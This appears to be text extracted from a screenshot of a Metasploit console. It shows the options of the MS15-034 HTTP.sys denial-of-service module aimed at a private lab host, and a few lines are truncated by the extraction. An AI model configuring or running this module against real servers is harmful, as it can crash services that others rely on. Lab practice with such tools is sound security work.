 msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > show options
Module options (auxiliary/dos/http/ms15_034_ulonglongadd):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.126.135 yes The target host(s), see https://github.com/rapid7/metasploit-
tasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / no URI to the site (e.g /site/) or a valid file resource (e.g /w
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host